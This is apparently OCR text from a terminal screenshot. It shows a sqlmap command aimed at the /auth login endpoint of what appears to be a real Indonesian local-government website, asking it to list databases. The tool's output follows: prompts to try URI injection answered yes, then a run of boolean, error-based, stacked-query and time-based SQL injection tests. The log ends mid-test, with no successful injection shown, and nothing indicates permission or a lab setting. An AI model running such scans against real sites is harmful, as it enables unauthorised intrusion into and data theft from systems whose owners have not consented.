 1 2 3 4
17:36
File Actions Edit View Help
sqlmap -u https://pusaka.magelangkab.go.id/auth --dbs
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @
[WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own Do you want to use those [Y/n] Y
[INFO] testing if the target URL content is stable
[INFO] target URL content is stable
[INFO] testing if URI parameter '#1*' is dynamic
[WARNING] URI parameter '#1*' does not appear to be dynamic
[WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[INFO] testing for SQL injection on URI parameter '#1*'
[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[INFO] testing 'Generic inline queries'
[INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'